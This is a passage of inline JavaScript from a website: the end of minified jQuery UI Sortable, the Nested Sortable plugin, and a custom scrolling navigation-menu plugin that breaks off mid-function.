e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,t("document"===n.containment?document:window).width()-this.helperProportions.width-this.margins.left,(t("document"===n.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,a=e.pageX,o=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/n.grid[1])*n.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((a-this.originalPageX)/n.grid[0])*n.grid[0],a=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)e||s.push(function(t){return function(e){t._trigger("deactivate",e,this._uiHash(this))}}.call(this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(function(t){return function(e){t._trigger("out",e,this._uiHash(this))}}.call(this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){for(this._trigger("beforeStop",t,this._uiHash()),i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(i=0;s.length>i;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}})})(jQuery);</script>
<script type="text/javascript">/*
 * jQuery UI Nested Sortable
 * v 1.3.5 / 21 jun 2012
 * http://mjsarfatti.com/code/nestedSortable
 *
 * Depends on:
 *	 jquery.ui.sortable.js 1.8+
 *
 * Copyright (c) 2010-2012 Manuele J Sarfatti
 * Licensed under the MIT License
 * http://www.opensource.org/licenses/mit-license.php
 */

(function ($) {

    $.widget("mjs.nestedSortable", $.extend({}, $.ui.sortable.prototype, {

        options: {
            tabSize: 20,
            disableNesting: 'mjs-nestedSortable-no-nesting',
            errorClass: 'mjs-nestedSortable-error',
            doNotClear: false,
            listType: 'ol',
            maxLevels: 0,
            protectRoot: true,
            rootID: null,
            rtl: false,
            isAllowed: function (item, parent) { return true; }
        },

        _create: function () {
            this.element.data('sortable', this.element.data('nestedSortable'));

            if (!this.element.is(this.options.listType))
                throw new Error('nestedSortable: Please check the listType option is set to your actual list type');

            return $.ui.sortable.prototype._create.apply(this, arguments);
        },

        destroy: function () {
            this.element
				.removeData("nestedSortable")
				.unbind(".nestedSortable");
            return $.ui.sortable.prototype.destroy.apply(this, arguments);
        },

        _mouseDrag: function (event) {
            //Compute the helpers position
            this.position = this._generatePosition(event);
            this.positionAbs = this._convertPositionTo("absolute");

            if (!this.lastPositionAbs) {
                this.lastPositionAbs = this.positionAbs;
            }

            var o = this.options;

            //Do scrolling
            if (this.options.scroll) {
                var scrolled = false;
                if (this.scrollParent[0] != document && this.scrollParent[0].tagName != 'HTML') {

                    if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity)
                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed;
                    else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity)
                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed;

                    if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity)
                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed;
                    else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity)
                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed;

                } else {

                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity)
                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);
                    else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity)
                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);

                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity)
                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);
                    else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity)
                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);

                }

                if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour)
                    $.ui.ddmanager.prepareOffsets(this, event);
            }

            //Regenerate the absolute position used for position checks
            this.positionAbs = this._convertPositionTo("absolute");

            // Find the top offset before rearrangement,
            var previousTopOffset = this.placeholder.offset().top;

            //Set the helper position
            if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left + 'px';
            if (!this.options.axis || this.options.axis != "x") this.helper[0].style.top = this.position.top + 'px';

            //Rearrange
            for (var i = this.items.length - 1; i >= 0; i--) {

                //Cache variables and intersection, continue if no intersection
                var item = this.items[i], itemElement = item.item[0], intersection = this._intersectsWithPointer(item);
                if (!intersection) continue;

                if (itemElement != this.currentItem[0] //cannot intersect with itself
					&& this.placeholder[intersection == 1 ? "next" : "prev"]()[0] != itemElement //no useless actions that have been done before
					&& !$.contains(this.placeholder[0], itemElement) //no action if the item moved is the parent of the item checked
					&& (this.options.type == 'semi-dynamic' ? !$.contains(this.element[0], itemElement) : true)
                    //&& itemElement.parentNode == this.placeholder[0].parentNode // only rearrange items within the same container
				) {

                    $(itemElement).mouseenter();

                    this.direction = intersection == 1 ? "down" : "up";

                    if (this.options.tolerance == "pointer" || this._intersectsWithSides(item)) {
                        $(itemElement).mouseleave();
                        this._rearrange(event, item);
                    } else {
                        break;
                    }

                    // Clear emtpy ul's/ol's
                    this._clearEmpty(itemElement);

                    this._trigger("change", event, this._uiHash());
                    break;
                }
            }

            var parentItem = (this.placeholder[0].parentNode.parentNode &&
							 $(this.placeholder[0].parentNode.parentNode).closest('.ui-sortable').length)
				       			? $(this.placeholder[0].parentNode.parentNode)
				       			: null,
			    level = this._getLevel(this.placeholder),
			    childLevels = this._getChildLevels(this.helper);

            // To find the previous sibling in the list, keep backtracking until we hit a valid list item.
            var previousItem = this.placeholder[0].previousSibling ? $(this.placeholder[0].previousSibling) : null;
            if (previousItem != null) {
                while (previousItem[0].nodeName.toLowerCase() != 'li' || previousItem[0] == this.currentItem[0] || previousItem[0] == this.helper[0]) {
                    if (previousItem[0].previousSibling) {
                        previousItem = $(previousItem[0].previousSibling);
                    } else {
                        previousItem = null;
                        break;
                    }
                }
            }

            // To find the next sibling in the list, keep stepping forward until we hit a valid list item.
            var nextItem = this.placeholder[0].nextSibling ? $(this.placeholder[0].nextSibling) : null;
            if (nextItem != null) {
                while (nextItem[0].nodeName.toLowerCase() != 'li' || nextItem[0] == this.currentItem[0] || nextItem[0] == this.helper[0]) {
                    if (nextItem[0].nextSibling) {
                        nextItem = $(nextItem[0].nextSibling);
                    } else {
                        nextItem = null;
                        break;
                    }
                }
            }

            var newList = document.createElement(o.listType);

            this.beyondMaxLevels = 0;

            // If the item is moved to the left, send it to its parent's level unless there are siblings below it.
            if (parentItem != null && nextItem == null &&
					(o.rtl && (this.positionAbs.left + this.helper.outerWidth() > parentItem.offset().left + parentItem.outerWidth()) ||
					!o.rtl && (this.positionAbs.left < parentItem.offset().left))) {
                parentItem.after(this.placeholder[0]);
                this._clearEmpty(parentItem[0]);
                this._trigger("change", event, this._uiHash());
            }
                // If the item is below a sibling and is moved to the right, make it a child of that sibling.
            else if (previousItem != null &&
						(o.rtl && (this.positionAbs.left + this.helper.outerWidth() < previousItem.offset().left + previousItem.outerWidth() - o.tabSize) ||
						!o.rtl && (this.positionAbs.left > previousItem.offset().left + o.tabSize))) {
                this._isAllowed(previousItem, level, level + childLevels + 1);
                if (!previousItem.children(o.listType).length) {
                    previousItem[0].appendChild(newList);
                }
                // If this item is being moved from the top, add it to the top of the list.
                if (previousTopOffset && (previousTopOffset <= previousItem.offset().top)) {
                    previousItem.children(o.listType).prepend(this.placeholder);
                }
                    // Otherwise, add it to the bottom of the list.
                else {
                    previousItem.children(o.listType)[0].appendChild(this.placeholder[0]);
                }
                this._trigger("change", event, this._uiHash());
            }
            else {
                this._isAllowed(parentItem, level, level + childLevels);
            }

            //Post events to containers
            this._contactContainers(event);

            //Interconnect with droppables
            if ($.ui.ddmanager) $.ui.ddmanager.drag(this, event);

            //Call callbacks
            this._trigger('sort', event, this._uiHash());

            this.lastPositionAbs = this.positionAbs;
            return false;

        },

        _mouseStop: function (event, noPropagation) {

            var isDraggable = event.target.getAttribute('isDraggable');

            var isSameParent = true;

            if (this.domPosition.prev) {
                isSameParent = this.placeholder[0].parentNode == this.domPosition.prev.parentNode;
            }

            var itemCollection = event.target.parentNode.parentNode.getAttribute('fkCollection');
            var parentCollection = this.domPosition.parent.getAttribute('fkCollection');
            var tmpCollection = this.placeholder[0].parentNode.parentNode.getAttribute('fkcollection');

            if (itemCollection != parentCollection && parentCollection != '') {
                //isDraggable = false;
            }

            // If the item is in a position not allowed, send it back
            if (this.beyondMaxLevels || !isDraggable || !isSameParent) {

                this.placeholder.removeClass(this.options.errorClass);

                if (this.domPosition.prev) {
                    $(this.domPosition.prev).after(this.placeholder);
                } else {
                    $(this.domPosition.parent).prepend(this.placeholder);
                }

                this._trigger("revert", event, this._uiHash());

            }

            // Clean last empty ul/ol
            for (var i = this.items.length - 1; i >= 0; i--) {
                var item = this.items[i].item[0];
                this._clearEmpty(item);
            }

            $.ui.sortable.prototype._mouseStop.apply(this, arguments);

        },

        serialize: function (options) {
            var o = $.extend({}, this.options, options),
				items = this._getItemsAsjQuery(o && o.connected),
			    str = [];

            $(items).each(function () {
                var res = ($(o.item || this).attr(o.attribute || 'id') || '')
						.match(o.expression || (/(.+)[-=_](.+)/)),
				    pid = ($(o.item || this).parent(o.listType)
						.parent(o.items)
						.attr(o.attribute || 'id') || '')
						.match(o.expression || (/(.+)[-=_](.+)/));

                if (res) {
                    str.push(((o.key || res[1]) + '[' + (o.key && o.expression ? res[1] : res[2]) + ']')
						+ '='
						+ (pid ? (o.key && o.expression ? pid[1] : pid[2]) : o.rootID));
                }
            });

            if (!str.length && o.key) {
                str.push(o.key + '=');
            }

            return str.join('&');

        },

        toHierarchy: function (options) {

            var o = $.extend({}, this.options, options),
				sDepth = o.startDepthCount || 0,
			    ret = [];

            $(this.element).children(o.items).each(function () {
                var level = _recursiveItems(this);
                ret.push(level);
            });

            return ret;

            function _recursiveItems(item) {
                var id = ($(item).attr(o.attribute || 'id') || '').match(o.expression || (/(.+)[-=_](.+)/));
                if (id) {
                    var currentItem = { "id": id[2] };
                    if ($(item).children(o.listType).children(o.items).length > 0) {
                        currentItem.children = [];
                        $(item).children(o.listType).children(o.items).each(function () {
                            var level = _recursiveItems(this);
                            currentItem.children.push(level);
                        });
                    }
                    return currentItem;
                }
            }
        },

        toArray: function (options) {

            var o = $.extend({}, this.options, options),
				sDepth = o.startDepthCount || 0,
			    ret = [],
			    left = 2;

            ret.push({
                "item_id": o.rootID,
                "parent_id": 'none',
                "depth": sDepth,
                "left": '1',
                "right": ($(o.items, this.element).length + 1) * 2
            });

            $(this.element).children(o.items).each(function () {
                left = _recursiveArray(this, sDepth + 1, left);
            });

            ret = ret.sort(function (a, b) { return (a.left - b.left); });

            return ret;

            function _recursiveArray(item, depth, left) {

                var right = left + 1,
				    id,
				    pid;

                if ($(item).children(o.listType).children(o.items).length > 0) {
                    depth++;
                    $(item).children(o.listType).children(o.items).each(function () {
                        right = _recursiveArray($(this), depth, right);
                    });
                    depth--;
                }

                id = ($(item).attr(o.attribute || 'id')).match(o.expression || (/(.+)[-=_](.+)/));

                if (depth === sDepth + 1) {
                    pid = o.rootID;
                } else {
                    var parentItem = ($(item).parent(o.listType)
											 .parent(o.items)
											 .attr(o.attribute || 'id'))
											 .match(o.expression || (/(.+)[-=_](.+)/));
                    pid = parentItem[2];
                }

                if (id) {
                    ret.push({ "item_id": id[2], "parent_id": pid, "depth": depth, "left": left, "right": right });
                }

                left = right + 1;
                return left;
            }

        },

        _clearEmpty: function (item) {

            var emptyList = $(item).children(this.options.listType);
            if (emptyList.length && !emptyList.children().length && !this.options.doNotClear) {
                emptyList.remove();
            }

        },

        _getLevel: function (item) {

            var level = 1;

            if (this.options.listType) {
                var list = item.closest(this.options.listType);
                while (list && list.length > 0 &&
                    	!list.is('.ui-sortable')) {
                    level++;
                    list = list.parent().closest(this.options.listType);
                }
            }

            return level;
        },

        _getChildLevels: function (parent, depth) {
            var self = this,
			    o = this.options,
			    result = 0;
            depth = depth || 0;

            $(parent).children(o.listType).children(o.items).each(function (index, child) {
                result = Math.max(self._getChildLevels(child, depth + 1), result);
            });

            return depth ? result + 1 : result;
        },

        _isAllowed: function (parentItem, level, levels) {
            var o = this.options,
				isRoot = $(this.domPosition.parent).hasClass('ui-sortable') ? true : false,
				maxLevels = this.placeholder.closest('.ui-sortable').nestedSortable('option', 'maxLevels'); // this takes into account the maxLevels set to the recipient list

            // Is the root protected?
            // Are we trying to nest under a no-nest?
            // Are we nesting too deep?
            if (!o.isAllowed(this.currentItem, parentItem) ||
				parentItem && parentItem.hasClass(o.disableNesting) ||
				o.protectRoot && (parentItem == null && !isRoot || isRoot && level > 1)) {
                this.placeholder.addClass(o.errorClass);
                if (maxLevels < levels && maxLevels != 0) {
                    this.beyondMaxLevels = levels - maxLevels;
                } else {
                    this.beyondMaxLevels = 1;
                }
            } else {
                if (maxLevels < levels && maxLevels != 0) {
                    this.placeholder.addClass(o.errorClass);
                    this.beyondMaxLevels = levels - maxLevels;
                } else {
                    this.placeholder.removeClass(o.errorClass);
                    this.beyondMaxLevels = 0;
                }
            }
        }

    }));

    $.mjs.nestedSortable.prototype.options = $.extend({}, $.ui.sortable.prototype.options, $.mjs.nestedSortable.prototype.options);
})(jQuery);
</script>
<script type="text/javascript">(function ($) {
    var methods = {
        init: function (options) {
            this.each(function () {
                var defaults = {
                    data: [],
                    speed: 20,
                    infiniteScroll: false,
                    resizeViewPort: true,
                    singleItemScroll: false,
                    textAlign: 'center',
                    subMenuOffsetTop: 0,
                    subMenuDirection: 'down',
                    navArrowOffset: 0
                },
				$obj = $(this),
				$options = $(),
				$wrapper = $(),
				$viewport = $(),
                $inner = $(),
				$prev = $(),
				$next = $(),

                timer = null;

                isNavSliding = true;
                navSliderTimeout = null;
                itemIndex = 0;
                scrollStartIndex = 0;
                navInnerWidth = 0;
                isUserResizing = false;

                $options = $.extend(defaults, options);

                var elem = null;

                elem = document.createElement('div');
                elem.className = 'wd-container';
                $wrapper = $(elem);

                elem = document.createElement('div');
                elem.className = 'wd-viewport';
                $viewport = $(elem);

                elem = document.createElement('div');
                elem.className = 'wd-viewport-inner';
                $inner = $(elem);

                elem = document.createElement('span');
                elem.className = 'wd-prev';
                $prev = $(elem);

                elem = document.createElement('span');
                elem.className = 'wd-next';
                $next = $(elem);

                $viewport.append($inner);
                $wrapper.append($prev);
                $wrapper.append($viewport);
                $wrapper.append($next);

                $obj.html('');

                $obj.append($wrapper);
                
                 $(window).on('resize', $.proxy(sizeMenuItems, this));

                wdSubMenuOffset = $options.subMenuOffsetTop;
                wdSubMenuDirection = $options.subMenuDirection;

                if ($options.infiniteScroll) {
                    $next.on('mousedown', function () {
                        isNavSliding = true;
                        slideNavLeftInfinite();
                    })

                    $next.on('mouseup', function () {
                        isNavSliding = false;
                    })
                }
                else {
                    $next.on('click', function () {
                        slideNavLeft();
                    })
                }

                if ($options.infiniteScroll) {
                    $prev.on('mousedown', function () {
                        isNavSliding = true;
                        slideNavRightInfinite();
                    })

                    $prev.on('mouseup', function () {
                        isNavSliding = false;
                    })
                }
                else {
                    $prev.on('click', function () {
                        slideNavRight();
                    })
                }

                //$('body').disableSelection();

                function slideNavLeftInfinite() {
                    if (navSliderTimeout) {
                        clearTimeout(navSliderTimeout);
                    }

                    if (!isNavSliding) {
                        return false;
                    }

                    var id = $obj[0].id + '_ul';

                    var itemWidth = $('#' + id + ' > li:first').width();

                    $inner.animate({
                        left: 0 - itemWidth
                    }, function () {
                        $('#' + id + ' > li:last').after($('#' + id + ' > li:first'));
                        $inner.css('left', '0px');
                        navSliderTimeout = setInterval(slideNavLeftInfinite, options.speed);
                    });
                }

                function slideNavRightInfinite() {
                    if (navSliderTimeout) {
                        clearTimeout(navSliderTimeout);
                    }

                    if (!isNavSliding) {
                        return false;
                    }
                    var id = $obj[0].id + '_ul';

                    var itemWidth = $('#' + id + ' > li:last').width();

                    $inner.css('left', '-' + itemWidth + 'px');
                    $('#' + id + ' > li:first').before($('#' + id + ' > li:last'));

                    $inner.animate({
                        left: 0
                    }, function () {
                        navSliderTimeout = setInterval(slideNavRightInfinite, options.speed);
                    });
                }

                function slideNavLeft() {
                    if (wdIsNavAnimating || $next.css('opacity') == '0') {
                        return false;
                    }

                    wdIsNavAnimating = true;

                    $prev.css('opacity', '1.0');
                    $prev.css('cursor', 'hand');

                    hideSubMenus();

                    var elems = $obj.find('[wdvisiblenavitem]');
                    var itemWidth = 0;
                    var viewportwidth = $viewport.width();

                    var totalWidth = Math.abs($inner.position().left) + $viewport.width();
                    var calcWidth = 0;
                    var left = '';
                    var amountToMove = 0;
                    var numberItemsToMove = 0;

                    var itemsLeftWidth = 0;
                    var itemsRightWidth = 0;
                    var itemPartialVisible = 0;

                    for (var i = 0; i < elems.length; i++) {
                        calcWidth += $(elems[i]).width();

                        if ($options.singleItemScroll) {
                            if (calcWidth > totalWidth) {
                                amountToMove = calcWidth - totalWidth;
                                numberItemsToMove = 2;
                                i = elems.length;
                            }
                        }
                        else {
                            if (calcWidth > totalWidth) {
                                if (itemsRightWidth == 0) {
                                    // get prev item width
                                    itemsRightWidth = $(elems[i-1]).width();
                                }
                                itemsRightWidth += $(elems[i]).width();

                                if (itemsRightWidth < itemsLeftWidth) {
                                    numberItemsToMove += 1;
                                }

                                if (amountToMove == 0) {
                                    itemPartialVisible = $(elems[i]).width() - Math.abs($viewport.width() - calcWidth);
                                    if ($inner.position().left < 0) {
                                        amountToMove = $(elems[i]).width() - ($(elems[i]).width() - (navInnerWidth - totalWidth));
                                    }
                                    else {
                                        if (Math.abs($inner.position().left) == 0) {
                                            amountToMove = calcWidth - $(elems[i]).width() - Math.abs($inner.position().left);
                                        }
                                        else {
                                            amountToMove = $(elems[i]).width();
                                        }
                                    }

                                }
                            }
                            else {
                                itemsLeftWidth += $(elems[i]).width();
                            }
                        }
                    }


                    if (!$options.singleItemScroll) {
                        if (itemsLeftWidth > itemsRightWidth) {
                            //amountToMove -= 10;
                            $next.css('opacity', '0.0');
                            $next.css('cursor', 'default');
                        }

                        if (amountToMove > itemsRightWidth) {
                            amountToMove = itemsRightWidth - itemPartialVisible; // - 10;
                            $next.css('opacity', '0.0');
                            $next.css('cursor', 'default');
                        }
                    }

                    if (totalWidth + amountToMove >= navInnerWidth) {
                        $next.css('opacity', '0.0');
                        $next.css('cursor', 'default');
                    }

                    left = '-=' + amountToMove.toString();

                    $inner.animate({
                        left: left
                    }, $options.speed * numberItemsToMove, function () {
                        wdIsNavAnimating = false;
                    });
                }

                function slideNavRight() {
                    if (wdIsNavAnimating || $prev.css('opacity') == '0') {
                        return false;
                    }

                    wdIsNavAnimating = true;

                    $next.css('opacity', '1.0');
                    $next.css('cursor', 'hand');

                    hideSubMenus();

                    var elems = $obj.find('[wdvisiblenavitem]');
                    var itemWidth = 0;
                    var viewportwidth = $viewport.width();

                    var totalWidth = Math.abs($inner.position().left) + $viewport.width();
                    var calcWidth = 0;
                    var left = '';
                    var amountToMove = 0;
                    var numberItemsToMove = 0;

                    var itemsLeftWidth = 0;
                    var itemsRightWidth = 0;
                    var itemPartialVisible = 0;

                    for (var i = 0; i < elems.length; i++) {
                        calcWidth += $(elems[i]).width();

                        if ($options.singleItemScroll) {
                            if (calcWidth > Math.abs($inner.position().left)) {
                                amountToMove = $(elems[i]).width() - (calcWidth - Math.abs($inner.position().left));
                                if (amountToMove == 0) {
                                    amountToMove = $(elems[i-1]).width()
                                }
                                numberItemsToMove = 1;
                                i = elems.length;
                            }
                        }
                        else {
                            if (calcWidth > Math.abs($inner.position().left)) {
                                itemsRightWidth += $(elems[i]).width();

                                if (itemsRightWidth < itemsLeftWidth) {
                                    numberItemsToMove += 1;
                                }

                                if (amountToMove == 0) {
                                    itemPartialVisible = $(elems[i]).width() - (calcWidth - Math.abs($inner.position().left))
                                    if ($inner.position().left < 0) {
                                        amountToMove = $(elems[i]).width() - ($(elems[i]).width() - (navInnerWidth - totalWidth));
                                    }
                                    else {
                                        if (Math.abs($inner.position().left) == 0) {
                                            amountToMove = calcWidth - $(elems[i]).width() - Math.abs($inner.position().left);
                                        }
                                        else {
                                            amountToMove = $(elems[i]).width();
                                        }
                                    }

                                }
                            }
                            else {
                                itemsLeftWidth += $(elems[i]).width();
                                numberItemsToMove += 1;
                            }
                        }
                    }

                    if (!$options.singleItemScroll) {
                        if (itemsLeftWidth == 0) {
                            numberItemsToMove = 1;
                        }

                        if (itemsLeftWidth < itemsRightWidth) {
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }

                        if (amountToMove < itemsLeftWidth || itemsLeftWidth == 0) {
                            amountToMove = itemsLeftWidth + itemPartialVisible;
                            $prev.css('opacity', '0.0');
                            $prev.css('cursor', 'default');
                        }
                    }

                    if (Math.abs($inner.position().left) - amountToMove <= 0) {
                        $prev.css('opacity', '0.0');
                        $prev.css('cursor', 'default');
                    }

                    left = '+=' + amountToMove.toString();

                    $inner.animate({
                        left: left
                    }, $options.speed * numberItemsToMove, function () {
                        wdIsNavAnimating = false;
                    });
                }

                function buildNavigation() {
                    var sHtml = '<ul id="' + $obj[0].id + '_ul">';
                    var sHtmlMobile = '<div class="menuBarMobile" onclick="toggleMobileMenu();"><div id="dvMobileBackCart" style="float: left; margin-left: 10px; display: none;" onclick="mobileBack(event);"><img src="../../images/btn_back.png" /></div>Menu</div>';
                    var sHtmlSubmenus = '';

                    sHtmlMobile += '<div id="menuItemsMobile" class="mobileMenuItems">';
                    
                    var isShowPage = false;
                    var isPhotoCart = false;
                    var isShopCart = false;

                    for (var i = 0; i < $options.data.length; i++) {
                        var page = $options.data[i];

                        if (page.IsTreatAsHomePage) {
                            page.IsHomePage = true;
                        }

                        if ((page.IsSystemPage && page.FkSysSitePage == null && page.Id > 1) || page.FkSiteLayout == null) {
                            isShowPage = false;
                        } else {
                            isShowPage = true;
                        }

                        if (isShowPage) {
                            if (page.PageUrl == 'Cart.html') {
                                isPhotoCart = true;
                                //buildLoginSection();
                            }

                            if (page.PageUrl == 'ShoppingCart.html') {
                                isShopCart = true;
                                //buildLoginSection();
                            }

                            if (page.IsHomePage) {
                                wdPageId = page.Id;
                                //var navObject = { id: page.Id, url: '../ClientData/Pages/Home.html', isSystemPage: true, isHomePage: true, vanityName: page.VanityName, ignorSrc: false };
                                //wdNavigationHistory.push(navObject);
                            }

                            if (page.PageUrl == "Blog.html") {
                                var prefix = 'https://';

                                if (userAccount.IsFullDomain && !userAccount.IsSSL) {
                                    prefix = 'http://';
                                }

                                if (userAccount.HasBlog) {
                                    sHtml += '<li wdvisiblenavitem="true" class="wd-item"><a onmouseover="hideSubMenus();" class="menuLink" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></li>';
                                    sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" class="menuLink" href="' + prefix + userAccount.WebsiteUrl + '/Blog" target="_blank">' + page.PageName + '</a></div>';
                                }

                            } else {
                                if (page.IsLinkOnly) {
                                    if (page.FkSitePageParent == null) {
                                        sHtml += '<li wdvisiblenavitem="true" class="wd-item"><a onmouseover="hideSubMenus();" class="menuLink" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></li>';
                                        sHtmlMobile += '<div class="menuLinkDiv"><a onmouseover="hideSubMenus();" class="menuLink" href="' + page.ExternalLink + '" target="_blank">' + page.PageName + '</a></div>';
                                    }
                                }
                                else {
                                    if (page.FkSitePageParent == null) {
